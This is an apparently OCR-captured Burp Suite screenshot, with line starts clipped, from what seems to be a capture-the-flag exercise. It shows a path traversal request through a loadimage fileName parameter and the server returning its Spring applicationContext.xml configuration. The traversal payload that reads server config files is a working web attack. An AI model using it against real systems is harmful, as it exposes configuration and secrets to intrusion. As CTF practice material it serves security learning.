 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
rp Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
× ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.133:30685 ?
equest
aw Params Headers Hex
T /loadimage?fileName=../../WEB-INF/classes/applicationContext.xml HTTP/1.1
st: 220.249.52.133:30685
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
efox/56.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
nnection: close
grade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
<ref bean="transactionManager"/>
</property>
<property name="transactionAttributes">
<props>
<prop
key="add">PROPAGATION_REQUIRED</prop>
<prop
key="find*">PROPAGATION_REQUIRED,readOnly</p
rop>
</props>
</property>
</bean>
<bean id="userDAO"
class="com.cuitctf.dao.impl.UserDaoImpl">
<property name="hibernateTemplate">
<ref bean="hibernateTemplate"/>
</property>
</bean>
<bean id="userService"
class="com.cuitctf.service.impl.UserServiceImpl">
<property name="userDao">
<ref bean="userDAO"/>
</property>
</bean>
</beans>
? < + > Type a search term 0 matches